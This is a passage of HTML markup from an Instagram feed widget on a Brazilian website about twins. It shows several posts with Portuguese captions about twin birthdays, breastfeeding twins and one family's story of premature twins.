        <a class="sbi_photo" href="https://www.instagram.com/p/CgzoTZCu9q-/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&#038;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&#038;oe=62F6F207" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;}">
            <span class="sbi-screenreader">🎈🎈Hoje tem homenagem de aniversário aqui no</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎈🎈Hoje tem homenagem de aniversário aqui nos #meusgemeosnametwo?

E a mamãe Ingrid, cheia de emoção, conta sobre essa duplinha ↙️

“Quatro anos do maior presente que Deus poderia nos dar, quanta felicidade vocês já trouxeram para nossa casa. Amamos vocês, Murilo e Malu!!”

Parabéns amados, que sigam crescendo com alegrias e muita saúde 🥰🥰

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17982745996567691" data-date="1659456973">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgw3OkHOJus/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&#038;_nc_ohc=BVcEkEWDcZQAX8ON-dp&#038;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&#038;oe=62F654A9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;}">
            <span class="sbi-screenreader">➡️ Amamentação gemelar!

✔️Essas são as</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="➡️ Amamentação gemelar!

✔️Essas são as opções de posições para amamentar gêmeos ao mesmo tempo! Sabemos que nem todas as mães amamentam ao mesmo tempo.

➡️ Como funciona por aí?
Amamentou/amamenta ao mesmo tempo❓
Qual a melhor posição❓

#agostodourado #amamentacao #amamentacaogemelar #amamentargemeos #dicasdeamamentação #gemeosmetwo #metwo #meusgemeosnametwo #maternidade #maternidadegemelar #maedeprimeiraviagem #gemelares #maedegemeos #maedegemeas #bivitelinos #univitelinos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17953270795983147" data-date="1659384191">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgusaBKuoDS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&#038;_nc_ohc=eAThK7-kvWkAX-FyCmf&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&#038;oe=62F626AE" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;}">
            <span class="sbi-screenreader">🎗Agosto é o mês da campanha que incentiva a a</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎗Agosto é o mês da campanha que incentiva a amamentação no Brasil, conhecido como Agosto Dourado.

🎗 Sabemos que a amamentação gemelar não é nada fácil e precisamos de apoio em dobro para esse período delicado da maternidade que é o aleitamento materno.

➡️ Conta pra gente: você amamenta ou amamentou os gêmeos?! Juntos ou separados?! Compartilha a tua experiência! 

#amamentargemeos #agostodourado #amamentação #GemeosMeTwo #meTwo #vidacomgemeos #irmaosgemeos #familiacomgemeos #meusgemeosnametwo #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #univitelinos #bivitelinos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gravidadegemeos #gemeos #trigemeos #multiplos #gemeoslindos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17890879268668252" data-date="1659141678">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgnd2ZpMSNy/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&#038;_nc_ohc=pMQUWKx3MzAAX8XVEzN&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&#038;oe=62F79DAF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Carol, de Salvador ⤵️

“Meu nome é Caroline, sou casada com o Jorge, sou mãe do Gabriel e Rafael 👦🏽👦🏽 5 meses e meio.

Meu sonho era ser mãe aos 30 anos, mais a pandemia atrapalhou um pouco.  No ano passado resolvemos ter um bb, pra nossa surpresa eram gêmeos. Quando descobri, o medo tomou conta, foi um misto de emoções. 

Tive uma gravidez tranquila, mas eles nasceram prematuros, e tiveram que ficar na uti por uma semana. No dia a dia conto com ajuda de minha mãe e minha irmã como rede de apoio. 

Aos 3 meses de vida passamos por uma luta grande, pois eles tiveram bronquiolite ficaram internados por 19 dias, foram dias muito difíceis, mas graças a Deus vencemos. Vem conhecer um pouco da nossa história, iremos compartilhar nossa rotina com vocês.

Vamos juntos acompanhar? 😍😍

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17862276437736618" data-date="1658939732">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cghcq1TufsI/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&#038;_nc_ohc=NxMTmQNZGIwAX-7eyn_&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&#038;oe=62F74A57" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;}">
            <span class="sbi-screenreader">Para comemorar os 5 meses da Liz e do Miguel, uma </span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Para comemorar os 5 meses da Liz e do Miguel, uma festinha do Mickey e um feed nos #meusgemeosnametwo!

Que tal essa duplinha? Lindos e fofos, né?! 😍😍 

Parabéns mamãe Jaque!!

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17929030991387231" data-date="1658923431">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgg9k6cuzlK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&#038;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&#038;oe=62F74FA0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;}">
            <span class="sbi-screenreader">Feliz dia para aqueles que fazem parte do dia a di</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Feliz dia para aqueles que fazem parte do dia a dia de toda mãe de gêmeos!

Aproveita e marca aqui e mostra o quanto ele/ela é importante na sua vida! ⤵️

#diadopediatra #diadapediatra #27dejulho #pediatria #pediatra #maedegemeos #maternidadegemelar #gemelares #maedegemeas #gravidadegemeos #gravidadegemeas #metwo #gemeosmetwo #meusgemeosnametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17961502936872087" data-date="1658836069">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgeW8qrOJH3/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&#038;_nc_ohc=UAJSnAkKXxkAX-EmC-1&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&#038;oe=62F6FA33" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJj